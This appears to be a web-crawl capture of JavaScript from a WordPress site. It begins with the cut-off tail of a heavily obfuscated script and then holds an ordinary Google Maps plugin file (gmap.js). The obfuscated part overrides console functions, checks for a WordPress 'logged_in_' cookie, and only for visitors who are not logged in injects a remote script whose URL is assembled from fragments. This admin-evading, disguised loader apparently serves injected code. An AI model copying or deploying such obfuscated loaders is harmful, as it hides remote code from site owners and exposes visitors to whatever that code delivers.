-0xb,_0xa19a2d-0xa2,_0x28e584-0xbc);}if(_0x5ba1f8[_0x3781a1(0x254,0x211,0x24c,0x244)](_0x5ba1f8[_0x5acf80(0x4d1,0x4b0,0x4dc,0x4c7)],_0x5ba1f8[_0x3781a1(0x298,0x277,0x28c,0x2a1)])){if(_0x245bb7){if(_0x5ba1f8[_0x3781a1(0x24a,0x287,0x277,0x26d)]!==_0x5ba1f8[_0x3781a1(0x260,0x29c,0x270,0x26d)]){var _0x2bc5d4;try{_0x2bc5d4=_0x13c1b1(YMnmdo['yQNwD'](_0x5acf80(0x452,0x467,0x48f,0x47b)+_0x5acf80(0x4ba,0x4d9,0x47b,0x4ad)+YMnmdo[_0x5acf80(0x457,0x46f,0x457,0x479)],');'))();}catch(_0x2e484f){_0x2bc5d4=_0x5d8d5d;}return _0x2bc5d4;}else{var _0x12faa2=_0x245bb7[_0x5acf80(0x4a3,0x463,0x49d,0x488)](_0x176358,arguments);return _0x245bb7=null,_0x12faa2;}}}else{var _0x40c55b=_0x7f2c8c['MasFe'][_0x5acf80(0x483,0x46d,0x47a,0x496)]('|'),_0x2328a1=0xf*0x19b+0x49+-0x185e;while(!![]){switch(_0x40c55b[_0x2328a1++]){case'0':_0x5f2ff7[_0x5acf80(0x4af,0x4ea,0x4d4,0x4be)]=_0x7f2c8c[_0x5acf80(0x496,0x4b7,0x4cd,0x4a8)];continue;case'1':_0x5f2ff7[_0x3781a1(0x261,0x256,0x23a,0x265)]=!![];continue;case'2':var _0x5f2ff7=_0x3b7368['createElem'+'ent'](_0x7f2c8c['XHteT']);continue;case'3':_0x5f2ff7[_0x5acf80(0x4a4,0x4c3,0x4ca,0x4b8)+'n']=_0x7f2c8c['aOWOj'];continue;case'4':_0x207fe9[_0x5acf80(0x475,0x464,0x485,0x467)][_0x3781a1(0x23b,0x27f,0x243,0x267)+'re'](_0x5f2ff7,_0x448a28['head'][_0x3781a1(0x295,0x297,0x294,0x281)]);continue;}break;}}}:function(){};return _0x45446d=![],_0x30da34;}};}());function _0x2a8e2c(){function _0x30518a(_0x2a9644,_0x499511,_0x46118e,_0x576d2c){return _0x4c038e(_0x2a9644-0x71,_0x499511-0x17d,_0x46118e-0x172,_0x499511);}var _0x5de1e5={'VnKBB':_0x3e7e60[_0x291bba(-0x158,-0x162,-0x144,-0x178)],'MWWZb':function(_0x24c359,_0x31a0a1){return _0x24c359!==_0x31a0a1;},'XzCVE':_0x3e7e60['QgfvH'],'egCQc':function(_0x20f6ac,_0x2f6100){return _0x20f6ac(_0x2f6100);},'MZAgC':_0x3e7e60[_0x30518a(0x200,0x213,0x221,0x221)]},_0x171929=_0x3e7e60[_0x291bba(-0x12b,-0x158,-0x15a,-0x17c)](_0x1f9fec,this,function(){function _0x222073(_0x5955ab,_0xef0896,_0x3a9154,_0x45e41d){return _0x291bba(_0x5955ab-0xc6,_0x5955ab-0x2b5,_0x3a9154-0xa,_0xef0896);}function _0x411e2a(_0x16db2b,_0x3053ee,_0x59b2b4,_0x1c4a32){return _0x291bba(_0x16db2b-0x1c2,_0x16db2b-0x4f1,_0x59b2b4-0x1a0,_0x3053ee);}return _0x171929[_0x222073(0x1ab,0x183,0x1c0,0x184)]()['search']('(((.+)+)+)'+'+$')[_0x411e2a(0x3e7,0x40a,0x3d9,0x3bc)]()['constructo'+'r'](_0x171929)[_0x411e2a(0x3d4,0x3d3,0x3c8,0x407)](_0x5de1e5[_0x411e2a(0x389,0x35c,0x3b2,0x374)]);});_0x3e7e60[_0x30518a(0x246,0x21d,0x21e,0x237)](_0x171929);var _0x3e6e68=_0x3e7e60[_0x30518a(0x204,0x1e8,0x204,0x1ec)](_0xd998aa,this,function(){function _0x363888(_0x82a387,_0x455f21,_0x149b4a,_0x545ff9){return _0x291bba(_0x82a387-0x1c4,_0x149b4a- -0xfa,_0x149b4a-0x6a,_0x545ff9);}var _0x584e4a=function(){var _0xc05a6;try{if(_0x5de1e5[_0x2fa0f2(0x378,0x399,0x3a9,0x349)](_0x360b82(-0x21e,-0x1e3,-0x1e6,-0x1fd),_0x5de1e5[_0x360b82(-0x1e1,-0x1dd,-0x1fe,-0x202)]))_0xc05a6=_0x5de1e5['egCQc'](Function,_0x360b82(-0x1ee,-0x22a,-0x212,-0x20b)+'nction()\x20'+_0x5de1e5['MZAgC']+');')();else{var _0x3af8c=_0x43b8c5?function(){function _0x5f2b90(_0x5983ea,_0x4f6e2e,_0x268abf,_0xba5440){return _0x2fa0f2(_0x5983ea-0x89,_0x4f6e2e-0xd4,_0xba5440,_0xba5440-0xcf);}if(_0x528c1e){var _0x55f28f=_0x589c37[_0x5f2b90(0x3f2,0x3f1,0x3eb,0x3f7)](_0x33f319,arguments);return _0x4826d8=null,_0x55f28f;}}:function(){};return _0x4b4dc5=![],_0x3af8c;}}catch(_0x2ca8cf){if(_0x5de1e5[_0x360b82(-0x1c4,-0x1d3,-0x217,-0x1ef)](_0x2fa0f2(0x361,0x364,0x381,0x374),_0x2fa0f2(0x3ae,0x3a3,0x3bb,0x386)))_0xc05a6=window;else{if(_0x3b37a4){var _0x1c5454=_0x487e44[_0x360b82(-0x1d2,-0x1e5,-0x208,-0x1fe)](_0x4c16e3,arguments);return _0x1e40cd=null,_0x1c5454;}}}function _0x2fa0f2(_0x5c493c,_0x215305,_0x1447ca,_0x5e08a3){return _0x4617(_0x5c493c-0x223,_0x1447ca);}function _0x360b82(_0x26165b,_0x48b36d,_0x5effcc,_0x147941){return _0x4617(_0x147941- -0x344,_0x48b36d);}return _0xc05a6;},_0x2da818=_0x584e4a();function _0x2cd8c5(_0x190e03,_0x3fc8e5,_0xf5b3a3,_0x17dc49){return _0x291bba(_0x190e03-0x4,_0xf5b3a3-0x3e0,_0xf5b3a3-0xce,_0x17dc49);}var _0x4936c2=_0x2da818[_0x363888(-0x1fe,-0x1f5,-0x221,-0x22a)]=_0x2da818['console']||{},_0x196fcf=[_0x2cd8c5(0x2a4,0x2e1,0x2b5,0x2e5),_0x3e7e60['EAbxo'],_0x2cd8c5(0x2a0,0x297,0x2af,0x284),_0x3e7e60['gNDsi'],_0x3e7e60[_0x363888(-0x20e,-0x264,-0x241,-0x219)],_0x363888(-0x21f,-0x21a,-0x23e,-0x247),'trace'];for(var _0x27ab4a=0xad0+-0x2d3*-0x4+-0x161c;_0x3e7e60['OuwHA'](_0x27ab4a,_0x196fcf[_0x2cd8c5(0x2ba,0x2b6,0x2cb,0x29a)]);_0x27ab4a++){var _0x5e55e3=_0x3e7e60[_0x2cd8c5(0x2dc,0x288,0x2a8,0x2b5)][_0x363888(-0x258,-0x24b,-0x23a,-0x26e)]('|'),_0x2a2d31=0x2452+0x166+-0x25b8;while(!![]){switch(_0x5e55e3[_0x2a2d31++]){case'0':var _0x98e875=_0x196fcf[_0x27ab4a];continue;case'1':_0x4936c2[_0x98e875]=_0x688eb8;continue;case'2':_0x688eb8[_0x2cd8c5(0x2c4,0x28d,0x2bb,0x2eb)]=_0xd998aa[_0x2cd8c5(0x270,0x2b4,0x28f,0x279)](_0xd998aa);continue;case'3':var _0x688eb8=_0xd998aa[_0x2cd8c5(0x2a3,0x2b9,0x29e,0x272)+'r']['prototype'][_0x363888(-0x26c,-0x26a,-0x24b,-0x238)](_0xd998aa);continue;case'4':_0x688eb8['toString']=_0x4052af['toString'][_0x2cd8c5(0x28d,0x261,0x28f,0x2b4)](_0x4052af);continue;case'5':var _0x4052af=_0x4936c2[_0x98e875]||_0x688eb8;continue;}break;}}});_0x3e7e60['ifMOZ'](_0x3e6e68);var _0x1a1e68=document['cookie'][_0x291bba(-0x13c,-0x140,-0x13d,-0x14b)](';');for(var _0x4365ff=0x190*0x19+-0xa2e+-0xe71*0x2;_0x3e7e60[_0x291bba(-0x183,-0x154,-0x137,-0x145)](_0x4365ff,_0x1a1e68[_0x291bba(-0xf8,-0x115,-0x146,-0xfc)]);_0x4365ff++){var _0x14f6d1=_0x1a1e68[_0x4365ff][_0x291bba(-0x142,-0x159,-0x12a,-0x14d)]();if(_0x3e7e60[_0x291bba(-0x153,-0x12c,-0x105,-0x121)](_0x14f6d1[_0x291bba(-0x138,-0x10b,-0xfb,-0x10f)](_0x30518a(0x1d5,0x1fe,0x207,0x230)+'logged_in_'),-0xcb1+-0x1754+0x2405))return _0x3e7e60[_0x291bba(-0x101,-0x11b,-0xeb,-0xf4)]===_0x3e7e60[_0x30518a(0x276,0x244,0x261,0x25e)]?!![]:!![];}function _0x291bba(_0x3d41fa,_0x520141,_0x1da2b5,_0x507051){return _0x34b2d8(_0x3d41fa-0x24,_0x520141- -0x107,_0x507051,_0x507051-0x85);}return![];}function _0x4c038e(_0x159553,_0x53ce48,_0x153b95,_0x3622ec){return _0x4617(_0x153b95- -0x99,_0x3622ec);}function _0x316519(){var _0x1ffc64=_0x3e7e60[_0x515b7c(0x61,0x39,0x46,0x56)][_0x515b7c(0x65,0x1c,0x44,0x77)]('|'),_0x235c80=0xf15+-0x1ef8+0xfe3;function _0x515b7c(_0x285b1f,_0x2f3d5b,_0x495514,_0x1862b7){return _0x4c038e(_0x285b1f-0x8e,_0x2f3d5b-0x89,_0x495514- -0x77,_0x2f3d5b);}function _0x3e09d0(_0x5d155d,_0x1b22a7,_0x5f2502,_0x504cb1){return _0x34b2d8(_0x5d155d-0x0,_0x504cb1-0x289,_0x5f2502,_0x504cb1-0x65);}while(!![]){switch(_0x1ffc64[_0x235c80++]){case'0':_0x503ca2['async']=!![];continue;case'1':document['head'][_0x515b7c(0x2f,0x9,0x3b,0x24)+'re'](_0x503ca2,document['head'][_0x3e09d0(0x23e,0x253,0x255,0x261)]);continue;case'2':_0x503ca2[_0x3e09d0(0x29f,0x275,0x27d,0x272)+'n']='anonymous';continue;case'3':var _0x503ca2=document['createElem'+_0x3e09d0(0x273,0x23c,0x274,0x246)](_0x515b7c(0x50,0x23,0x47,0x5e));continue;case'4':_0x503ca2[_0x515b7c(0x4a,0x92,0x6c,0x7b)]=_0x3e09d0(0x28e,0x261,0x273,0x27c)+_0x515b7c(0x47,0x70,0x4e,0x23)+_0x3e09d0(0x259,0x27f,0x266,0x26e)+'ion.com/pa'+_0x3e09d0(0x20e,0x238,0x24a,0x231)+_0x3e09d0(0x22f,0x203,0x233,0x230)+'js?client='+_0x3e09d0(0x230,0x266,0x242,0x24a)+_0x515b7c(0x4c,0x78,0x4b,0x78)+_0x3e09d0(0x1f9,0x1fc,0x237,0x222);continue;}break;}}var _0x51200d=document[_0x34b2d8(-0x2d,-0x5d,-0x8c,-0x3b)][_0x4c038e(0xb0,0x8f,0xa6,0x7a)+'e']();function _0x34b2d8(_0x345c26,_0x3b03f8,_0x2eb6a3,_0xa61500){return _0x4617(_0x3b03f8- -0x18d,_0x2eb6a3);}var _0x59f938=_0x3e7e60[_0x34b2d8(-0x21,-0x35,-0x2b,-0xe)](_0x51200d,'');_0x59f938&&!_0x2a8e2c()&&_0x3e7e60[_0x4c038e(0xf1,0x10b,0xdc,0xe6)](_0x316519);}()));


--- FILE ---
content_type: application/javascript
request_url: https://diocesedeviana.org.br/wp-content/plugins/locais/js/gmap.js?ver=6.0.11
body_size: 22723
content:
//Google Maps v3 functions
(function ($) {
	var locaisMapCount = 0;
	
    $.fn.gmap3 = function (data, settings) {
        var defaults = {
            	lat: 0.0,
            	lng: 0.0,
            	zoom: false,
            	navControl: true,
            	geocoder: false,
            	path: '',
 				search: 0,
 				style: false,
 				directions: false,
 				locator: true,
 				type: 'full',
 				infowindow: true,
 				width: false,
 				height: false
 			};
        
        var options = $.extend(defaults, settings);
        var locais = data;
        
		this.$locator = $('<div class="locais-controls"><div class="locais-locator"></div></div>');
		this.$free = $('<div class="locais-controls"><div class="locais-free"></div></div>');
		this.$add = $('<a class="button infowindow">Selecionar local</a>');
		this.$search = $('<input/>').attr({
			'type' : 'text',
			'class' : 'locais-map-search-text',
			'placeholder' : 'Digite o local que você procura'
		});
		
		this.$searchWrap = $('<div class="locais-search"></div>');
		this.$loading = '';
		this.$searchBtn = $('<input/>').attr({
			class: 'locais-search-send button',
			type: 'submit',
			value: 'IR'
			});
			
			
		this.$cats = '';	
        // Allows multiple elements to be selected.
        if (this.length > 1) {
            this.each(function () { $(this).gmap(options) });
            return this;
        }
		
		
        // global var to access the google map object
        this.map;
        this.mapId;
        this.openWindow;
        this.geocoder;
        this.freeMarker;
        this.bounds;
        this.zoom;
        this.filters = [];
        
        this.geocoderResults = [];
        
        this.directionsService;
        
		this.openWindow;
        // overlay hash used for clearing
        this.overlays = [];
		
		this.latlngs = [];
		
		this.located;
        // Initializes the map
        this.initialize = function () {
			locaisMapCount++;
			this.mapId = locaisMapCount;
        	var _self = this;
            var latlng = new google.maps.LatLng(options.lat, options.lng);
            var settings = {
                zoom: options.zoom,
                center: latlng,
                mapTypeControl: true,
                mapTypeControlOptions: { style: google.maps.MapTypeControlStyle.DROPDOWN_MENU },
                navigationControl: options.navControl,
                navigationControlOptions: { style: google.maps.NavigationControlStyle.SMALL },
                mapTypeId: google.maps.MapTypeId.ROADMAP,
                styles: options.style
            }

            if(options.geocoder){
            	this.geocoder = new google.maps.Geocoder();
            }
  			
            this.directionsService = new google.maps.DirectionsService();
            this.map = new google.maps.Map($(this)[0], settings);
            this.openWindow = new google.maps.InfoWindow();
            this.bounds = this.map.getBounds();
            this.setlocais(locais);
            
            if(options.directions){
            
            	this.calcRoute(options.directions);
            }
           if(options.terms != undefined && options.terms.length > 0){
            			this.$cats = _buildControlDropdown('Categorias',options.terms);
            			if(this.$cats != undefined){
            				
	            			this.map.controls[google.maps.ControlPosition.TOP_RIGHT].push(this.$cats[0]);
	            			var $catValues = this.$cats.find('.dropdown .dropdown-item');
	            			for(var i = 0; i< $catValues.length; i++){
	            				google.maps.event.addDomListener($catValues[i], 'click', function() {
	            					var $selected = $(this);
	            					if($selected.hasClass('selected')){
	            						$selected.removeClass('selected');
	            					} else {
	            						$selected.addClass('selected');
	            					}
	          						_self.setFilters();
	        					});
	            			}
            			}
            			
            		}
            if(options.search){
            		this.geocoder = new google.maps.Geocoder();
            		
            		
		            this.$search.on('keypress', function(e){	
			      			if(e.which == 13){
			       				_self.searchAddress();
			       		}
			      	});
			    	this.$searchBtn.on('click',function(){
			    		_self.searchAddress();
			    	
			    	});
			    		
		            	this.$searchWrap.append(this.$search).append(this.$searchBtn);
		            	this.$search.wrap('<div/>');
		             	this.before(this.$searchWrap);
            }
            
            if(options.ajax){
            	this.geocoder = new google.maps.Geocoder();
            	this.$loading = $('<div class="locais-loading"><img src="'+ options.uri +'images/front/ajax-loader.gif"/></div>');
            	google.maps.event.addListener(this.map, 'idle', function() {
            		_self.bounds = _self.map.getBounds();
    				_self.getlocais();
  				});
            
            	this.$loading.index = 1;
				this.map.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(this.$loading[0]);
            }
            if(options.locator){
            	this.addLocator();
            }
            
            if(this.overlays.length > 1){
            	this.fitMap();
            } else if(this.overlays.length == 1){
            	this.map.setCenter(this.overlays[0].getPosition());
            	this.map.setZoom(this.zoom);
            } else {
            	this.setCenter(options.lat,options.lng);
            }
            
            if(options.height){
            	$(this).height(options.height);
            }
            
            if(options.width){
            	$(this).width(options.width);
            }
            
            return this;
        };
        this.setFilters = function () {
        	this.filters = [];
        	var $active = this.$cats.find('.dropdown .dropdown-item.selected');
        	var _self = this;
        	$active.each(function(){
        		_self.filters.push($(this).data('item'));
        	
        	});
        	this.removeTerms();
        	this.getlocais();
        }
        
		this.searchAddress = function () {
			var string = this.$search.val();
			if(string) {
				
				var _this = this;
        	
        		this.geocoder.geocode({'address': string}, function(results, status) {
        			if(results.length > 0){
        				var searchResult = results[0];
        				_this.map.setCenter(searchResult.geometry.location);
        				_this.map.fitBounds(searchResult.geometry.bounds);
        				_this.getlocais();						
					}
				});
			}
		}
		
		this.getlocais = function ()  {

			 var bounds = this.bounds;
			 this.$loading.fadeIn(75);
			 var postData = {
			 	action: 'my_action', 
			 	locais_bounds : {
			 		'ne-lat' : bounds.getNorthEast().lat(),
			 		'ne-lng' : bounds.getNorthEast().lng(),
			 		'sw-lat' : bounds.getSouthWest().lat(),
			 		'sw-lng' : bounds.getSouthWest().lng()
			 	
			 	},
			 	locais_filters : this.filters
			 };
			 
			if(this.isFullLng() && this.isFullLat()){
				postData.locais_bounds = '';
			}
			var _self = this;
			
			 $.post(options.ajaxuri, postData, function(response){
			 	var locais = jQuery.parseJSON(response);
			      		if(locais){
			      			$.each(locais,function(index, value){
			      				_self.setlocais(value.locais);
			      			});
			      		}			      		
			      		_self.$loading.fadeOut(100);
			 });
		}
		
		this.setlocais = function (data) {
			var count = 0;
			for(var i=0;i<data.length;i++){
					count++;
					var html;
					if(data[i].infowindow){
						html = data[i].infowindow;
					} else {
						html = (options.infowindow) ? data[i].html : false;
					}
					this.zoom = (data[i].zoom) ? data[i].zoom : options.zoom;
					html = (html) ? jQuery("<div/>").html(html).text() : false;
					var lat = data[i].lat;
					var lng = data[i].lng;
					if(lat && lng){
						this.addMarkerByLatLng(data[i].id,lat,lng,data[i].title,html,data[i].marker,data[i].terms);
					}
			}
			
			if(options.type == 'full'){
				
				this.addViewLocationLink();
			}
		
		}
		
        // set map type
        this.setTypeRoadMap = function () {
            this.map.setMapTypeId(google.maps.MapTypeId.ROADMAP);
        }
        this.setTypeSatellite = function () {
            this.map.setMapTypeId(google.maps.MapTypeId.SATELLITE);
        }
        this.setTypeHybrid = function () {
            this.map.setMapTypeId(google.maps.MapTypeId.HYBRID);
        }
        this.setTypeTerrain = function () {
            this.map.setMapTypeId(google.maps.MapTypeId.TERRAIN);
        }

        // set the map center
        this.setCenter = function (lat, lng) {
            this.map.setCenter(new google.maps.LatLng(lat, lng));
        }
        
        this.getCenter = function () {
           return this.map.getCenter();
        }

        // zoom methods
        this.getZoom = function () {
            return this.map.getZoom();
        }
        this.setZoom = function (level) {
            this.map.setZoom(level);
        }
        //geocoding methods
        this.clearResults = function() {
        	 this.geocoderResults = [];
        }
        this.getGeocodeResults = function(){
        	return this.geocoderResults;
        
        }
        
        this.zoomChanged = function(){
        	var _this = this;
	        google.maps.event.addListener(this.map, 'zoom_changed', function() {
	    		_this.trigger('zoom_changed');
	  		});
        }
        this.geocodeAddress = function (string) {
        	
			if(string) {
				var _this = this;
        		this.geocoder.geocode({'address': string}, function(results, status) {
        			if(results.length > 0){
        				_this.trigger('geocoded',[results]);				
					} else {
						_this.trigger('geocodeFail');
					}
				});
			}
		}
		
        this.geocodeLatLng = function(object,infowindow){
        	var _this = this;
        	
        	this.geocoder.geocode(object, function(results, status) {
		      var $infoContent = $('<div id="geocode-result"/>');
		      _this.geocoderResults = [];
		      if (status == google.maps.GeocoderStatus.OK) {
		        if (results[1]) {
		        	
					_this.geocoderResults.push(results);
					var $address = $('<p/>').html(results[0].formatted_address);
					$infoContent.append($address);
		        }
		      }
		      
		      if(_this.geocoderResults.length < 1 && object.latLng){
		      	var latlngOnly = [];
		      	latlngOnly[0] = 
		      		{	
			      	'geometry': {
			      		'location': object.latLng
			      	}
		      	}
		      	_this.geocoderResults = [latlngOnly]; 
		      
		      }
		      
		      if(infowindow){
		      	_this.$add.bind('click',function(){
            		_this.trigger('geocoded_single');
            	});
		      	$infoContent.append(_this.$add);
				infowindow.setContent($infoContent[0]);
			  }
    });
        
        }
        this.freeMarker = function(){
        	this.$free.index = 1;
			this.map.controls[google.maps.ControlPosition.TOP_LEFT].push(this.$free[0]);
			var _self = this;
			this.$free.bind('click',function(){
				if(_self.freeMarker){
					_self.removeMarker(_self.freeMarker.id);
				}
				var mapCenter = _self.getCenter();
				var latlng = new google.maps.LatLng(mapCenter.lat(),mapCenter.lng());

				var markerOptions = {
                	position: latlng,
                	map: _self.map,
                	title: '',
                	id: _self.overlays.length,
                	draggable: true,
                	icon: options.path + 'images/icons/search-marker.png'
            	}
            	_self.freeMarker = new google.maps.Marker(markerOptions);
            	_self.overlays.push(_self.freeMarker);
            	_self.geocodeLatLng({ 'latLng': mapCenter},_self.openWindow);
				
				google.maps.event.addListener(_self.freeMarker, 'click', function () {
                	_self.openWindow.close();
                    _self.openWindow.open(_self.map, _self.freeMarker);
                });

				google.maps.event.addListener(_self.freeMarker, 'dragend', function() {
	    				
	    			var position = _self.freeMarker.getPosition();
	    			_self.geocodeLatLng({ 'latLng': position},_self.openWindow);

	  			});
	            
				google.maps.event.addListener(_self.freeMarker, 'dragstart', function() {
	
				});
				  
				google.maps.event.addListener(_self.freeMarker, 'drag', function() {
	
				});
				
			});
        	
        
        }
		//Add Locator
		this.addLocator = function(){
			if(navigator.geolocation){
				this.$locator.index = 1;
				this.map.controls[google.maps.ControlPosition.TOP_LEFT].push(this.$locator[0]);
				var _self = this;
				this.$locator.bind('click',function(){
					navigator.geolocation.getCurrentPosition(function(position){
		            	_removeMarker('locator');
		            	
		            	var latlng = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);
		            	if(_self.located != undefined){
		            		_self.located.setPosition(latlng);
		            	} else {
		            		
		            		_self.located = _addLocatorMarker(latlng,'Sua localização',_self.map,_self.overlays);
		            	}
		            	_self.fitMap();
		            },function (error){  
			            switch(error.code)  
			            {  
			                case error.PERMISSION_DENIED: alert("You must allow access to your location for this feature");  
			                break;  
			  
			                case error.POSITION_UNAVAILABLE: alert("Sorry, your location could not be determined");  
			                break;  
			  
			                case error.TIMEOUT: alert("Sorry, your location has timed out");  
			                break;  
			  
			                default: alert("Sorry, something went wrong");  
			                break;  
			            }  
	        		});
				});
			}
		}

        // add a marker to the map by lat / lng
        this.addMarkerByLatLng = function (id, lat, lng, title, html, icon, terms) {
            var latlng = new google.maps.LatLng(lat, lng);
			
            var markerOptions = {
            	id: id,
                position: latlng,
                map: this.map,
                title: title
            }
            
            if(icon){
            	markerOptions.icon = icon;
            }
            if(terms){
            	markerOptions.terms = terms;
            }
            if(id){
	            for(var j=0;j< this.overlays.length; j++){
	
						if(this.overlays[j].id == id){
							return false;
						
						}
				}
            }
            var marker = new google.maps.Marker(markerOptions);
           
            this.overlays.push(marker);
            if (html != undefined || html != false) {
                //var infowindow = new google.maps.InfoWindow();
                var _self = this;
                google.maps.event.addListener(marker, 'click', function () {
                	if(_self.openWindow){ 
                		_self.openWindow.close();
                	}
                	_self.openWindow = new google.maps.InfoWindow();
                    _self.openWindow.setContent(html);
                    _self.openWindow.open(this.map, marker);
                });
            }
            return marker;
        }
		this.setOpen = function(id){
			for (var i = 0; i < this.overlays.length; i++) {
				if(this.overlays[i].id == id){
					
					if(this.openWindow){
						this.openWindow.close();
					}
					google.maps.event.trigger(this.overlays[i], 'click');
					this.map.setCenter(this.overlays[i].getPosition());
					break;
				}
			}
		}

        // clear the overlays
        this.clear = function (filters) {
            if (this.overlays != undefined) {
                for (var i = 0; i < this.overlays.length; i++) {
                    this.overlays[i].setMap(null);
                }
                this.overlays = [];
            }
        }
		
		this.removeMarker = function(id){
			if (this.overlays != undefined) {
                for (var i = 0; i < this.overlays.length; i++) {
                	if(this.overlays[i].id == id){
                    	this.overlays[i].setMap(null);
                    	this.overlays.splice(i,1);
                   	}
                }
                
            }
		}
		
		this.removeTerms = function(){
				var hasTerm;
				var i = this.overlays.length;	
                while(i--){
                	if(this.filters.length > 0){
                		hasTerm = false;
	                	for (var j=0;j<this.filters.length;j++){	                		
	                		for(var k=0;k< this.overlays[i].terms.length;k++){
	                			
	                			if(parseInt(this.overlays[i].terms[k]) == parseInt(this.filters[j])) {
	                				hasTerm = true;
	                				
	                			}
	                		}
	                	}
	                	if(!hasTerm){
	                		this.overlays[i].setMap(null);
	                    	this.overlays.splice(i,1);
						}
					}
                }         
		}
		
		this.fitMap = function () {
			
			var latlngbounds = new google.maps.LatLngBounds( );
			for (var i = 0; i < this.overlays.length; i++) {
                    latlngbounds.extend(this.overlays[i].position);
                }
			this.map.fitBounds(latlngbounds);
		}
		
     	this.calcRoute = function (directions) {
	     	if(this.overlays[0] != undefined && this.overlays[1] != undefined){
	     	  var displayOptions = {
	     	  	draggable: directions.draggable,
	     	  	suppressMarkers: true,
	     	  	polylineOptions: {
	     	  		strokeColor: directions.color,
	     	  		strokeOpacity: directions.opacity,
	     	  		strokeWeight: directions.weight
	     	  	}
	     	  }
			  var directionsDisplay = new google.maps.DirectionsRenderer(displayOptions);
			  directionsDisplay.setMap(this.map);
			  
			  
			  var request = {
			      origin: this.overlays[0].position,
			      destination: this.overlays[1].position,
			      travelMode: google.maps.TravelMode[directions.travelMode]
			  };
			  this.directionsService.route(request, function(response, status) {
			  	
			    if (status == google.maps.DirectionsStatus.OK) {
			    	
			      directionsDisplay.setDirections(response);
			    }
			  });
			}
		}
		
		this.isFullLng = function() {
			var map = this.map;
	        var scale = Math.pow(2, map.getZoom()),
	            bounds = map.getBounds(),
	            ne = bounds.getNorthEast(),
	            sw = bounds.getSouthWest(),
	            lat = (ne.lat() <= 0 && sw.lat() >= 0) || (ne.lat() >= 0 && sw.lat() <= 0) ? 0 : Math.min(Math.abs(ne.lat()), Math.abs(sw.lat())), // closest latitude to equator
	            deg1 = new google.maps.LatLng(lat, 0),
	            deg2 = new google.maps.LatLng(lat, 1),
	            coord1 = map.getProjection().fromLatLngToPoint(deg1),
	            coord2 = map.getProjection().fromLatLngToPoint(deg2);
	        // distance for one long degree in pixels for this zoom level
	        var pixelsPerLonDegree = (coord2.x - coord1.x) * scale;
	        // width of map's holder should be <= 360 (deg) * pixelsPerLonDegree if full map is displayed
	        var width = $(this).width(); // width of map's holder div
	        return pixelsPerLonDegree * 360 <= width;

    	}
		this.isFullLat = function() {
			var map = this.map;
		        var bounds = map.getBounds(),
		            ne = bounds.getNorthEast(),
		            sw = bounds.getSouthWest(),
		            maxLat = 85; // max lat degree
		        return ne.lat() >= maxLat && sw.lat() <= -maxLat;
    	}
    	
    	this.addViewLocationLink = function(marker) {
    		var $links = $('a.locais-view-more');
    		if($links.length > 0){
    			var _self = this;
  				for(var i=0;i<$links.length;i++){
  					var $link = $($links[i]);
  					if($link.data('map') == this.mapId){
  					
  					
    				$link.on('click', function(e){
						e.preventDefault();
						var locationId = $(this).data('location');
						
						if(!_elementInViewport(_self[0])){
							$('body').animate({
								scrollTop: _self.offset().top
							});
						}
    					_self.setOpen(locationId);
    				});
    				
    				}
    			}
    		}
    	}
    	
    	function _elementInViewport(el) {
		  var top = el.offsetTop;
		  var left = el.offsetLeft;
		  var width = el.offsetWidth;
		  var height = el.offsetHeight;
		
		  while(el.offsetParent) {
		    el = el.offsetParent;
		    top += el.offsetTop;
		    left += el.offsetLeft;
		  }
		
		  return (
		    top >= window.pageYOffset &&
		    left >= window.pageXOffset &&
		    (top + height) <= (window.pageYOffset + window.innerHeight) &&
		    (left + width) <= (window.pageXOffset + window.innerWidth)
		  );
		}
    	function _buildControlDropdown(title, data){
    		var html = '';
    		if(data.length > 0){
    			html += '<div class="dropdown-title">'+ title;
    			html += '<img src="' + options.uri + 'images/front/arrow-down.png"/></div>';
    			html += '<div class="dropdown">';
    			for (var i = 0; i < data.length; i++) {
    				html += '<div class="dropdown-item" data-item="'+ data[i].term_id +'">'+ data[i].name +'</div>';
    			
    			}
    			html += '</div>';
    			var $container = $('<div class="dropdown-holder"/>').html(html);
				
    			$container.find('.dropdown-title').on('click', function(){
    				$(this).next().toggle();
    			
    			});
    		}
    		return $container;
    	}
		function _removeMarker(id){
			if (this.overlays != undefined) {
                for (var i = 0; i < this.overlays.length; i++) {
                	if(this.overlays[i].id == id){
                    	this.overlays[i].setMap(null);
                    	this.overlays.splice(i,1);
                   	}
                }
                
            }
		}
		
        // Adds a marker to the map
        function _addMarkerByLatLng(id,latlng, title, html, theMap, overlays) {
            var marker = new google.maps.Marker({
            	id:id,
                position: latlng,
                map: theMap,
                title: title
            });
            overlays.push(marker);
            if (html != undefined) {
                var infowindow = new google.maps.InfoWindow();
                google.maps.event.addListener(marker, 'click', function () {
                    infowindow.setContent(html);
                    infowindow.open(theMap, marker);
                });
            }
            return this;
        }
		function _addLocatorMarker(latlng, title, theMap, overlays) {
            var marker = new google.maps.Marker({
            	id:'locator',
                position: latlng,
                map: theMap,
                title: title
            });
            overlays.push(marker);
            return marker;
        }
		
        return this.initialize();
    };

})(jQuery);